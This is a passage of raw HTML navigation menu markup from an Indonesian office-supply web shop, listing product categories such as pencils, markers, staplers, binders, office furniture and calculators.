href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.atkstationerykantor.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.atkstationerykantor.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.atkstationerykantor.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.atkstationerykantor.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.atkstationerykantor.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a 